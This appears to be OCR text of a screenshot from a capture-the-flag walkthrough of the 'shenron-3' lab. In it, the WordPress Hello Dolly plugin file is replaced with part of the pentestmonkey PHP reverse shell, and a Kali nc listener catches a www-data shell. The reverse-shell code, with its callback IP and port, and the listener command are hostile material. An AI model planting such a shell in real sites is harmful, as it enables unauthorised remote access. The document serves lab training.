 编辑插件 ‹ shenron-3 — W
shenron/wp-admin/
shenron/wp-admin/plugin-editor.php?file=hello.php&a=te&scrollto=3529
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
shenron-3 8 0 新建
您好，admin
hello dolly插件
就是显示这个
We feel the room swayin’
帮助
仪表盘
文章
多媒体
页面
评论
外观 ①
插件 1
已安装的插件
安装插件
编辑 ②
用户
工具
设置
收起菜单
WordPress 6.7.1 is available! Please update now.
编辑插件
文件修改成功。
正在编辑hello.php（已启用）
选择要编辑的插件 Hello Dolly 选择
//
// Usage
// -----
③
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.1.16';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
nd have the parent process exit
hello.php
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# nc -nc -lvvp 1234
④
listening on [any] 1234 ...
connect to [192.168.1.16] from shenron [192.168.1.57] 57478
Linux shenron 5.4.0-71-generic #79-Ubuntu SMP Wed Mar 24 10:56:57 UTC 2021 x86_64 x
16:02:13 up 44 min,  0 users,  load average: 0.05, 0.03, 0.31
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
shenron